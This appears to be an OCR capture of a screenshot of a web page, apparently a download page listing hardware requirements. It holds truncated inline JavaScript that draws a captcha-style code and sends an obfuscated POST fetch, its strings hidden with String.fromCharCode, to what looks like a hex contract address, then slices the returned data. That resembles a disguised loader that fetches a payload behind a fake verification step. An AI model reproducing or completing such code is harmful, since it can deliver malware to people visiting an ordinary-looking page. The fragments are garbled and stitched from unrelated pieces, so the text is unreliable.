
🕓 Last update: 2026-06-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
6-core
3.5 GHz
minimum required